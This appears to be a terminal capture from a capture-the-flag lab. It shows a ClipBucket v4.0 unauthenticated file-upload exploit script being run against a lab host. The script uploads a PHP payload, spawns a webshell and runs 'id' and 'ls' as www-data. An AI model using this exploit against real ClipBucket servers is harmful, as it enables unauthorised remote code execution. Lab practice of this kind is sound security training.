 ┌──(venv)(kali㉿kali)-[~/Documents/python-files/ClipBucket-RCE]
└─$ python clipbucket-rce.py -u broadcast.vulnnet.thm
-------------------------------------------------------------------------------
| |
File System
| ClipBucket v4.0 - Unauthenticated arbitrary file upload to RCE |
| Coded By - Nehal Zaman (@pwnersec) |
| |
-------------------------------------------------------------------------------
[*] Target URL: http://broadcast.vulnnet.thm
[*] Created PHP payload: vevjsuqKfM.php
[*] Sending payload to the target.
[*] Successful. Payload uploaded to: /actions/CB_BEATS_UPLOAD_DIR/16429630939cea56.php
[*] Spawning interactive webshell.
[psec]> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[psec]> ls -al
total 12
drwxr-xr-x 2 www-data www-data 4096 Jan 23 19:38 .
drwxr-xr-x 3 www-data www-data 4096 Jan 23 17:23 ..
-rw-r--r-- 1 www-data www-data   30 Jan 23 19:38 16429630939cea56.php
[psec]>